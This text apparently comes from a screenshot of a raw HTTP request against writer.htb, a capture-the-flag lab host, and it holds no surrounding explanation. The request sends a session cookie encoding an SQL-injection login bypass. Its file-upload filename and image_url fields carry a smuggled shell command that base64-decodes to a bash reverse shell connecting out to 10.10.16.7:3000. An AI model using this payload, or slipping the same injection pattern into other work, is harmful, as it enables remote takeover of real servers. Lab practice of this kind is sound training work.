 1 POST /dashboard/stories/edit/1 HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------377946332911344574423058684590
8 Content-Length: 8384
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/dashboard/stories/edit/1
12 Cookie: session=eyJ1c2VyIjoiYWRtaW4nb3IgMT0xIG9yICcnPScifQ.YUTACg.ay_ZYVXrunc_sAXYIdENo70B8Gc
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------377946332911344574423058684590
16 Content-Disposition: form-data; name="title"
17
18 On the Origin of Shadows
19 -----------------------------377946332911344574423058684590
20 Content-Disposition: form-data; name="tagline"
21
22 #BewareOfShadows
23 -----------------------------377946332911344574423058684590
24 Content-Disposition: form-data; name="image"; filename="1.jpg; `echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuNy8zMDAwIDA+JjEi| base64 -d | bash`;"
25 Content-Type: application/octet-stream
26
27
28 -----------------------------377946332911344574423058684590
29 Content-Disposition: form-data; name="image_url"
30
31 file:///var/www/writer.htb/writer/static/img/1.jpg; `echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuNy8zMDAwIDA+JjEi| base64 -d | bash`;#
32 -----------------------------377946332911344574423058684590
33 Content-Disposition: form-data; name="content"
34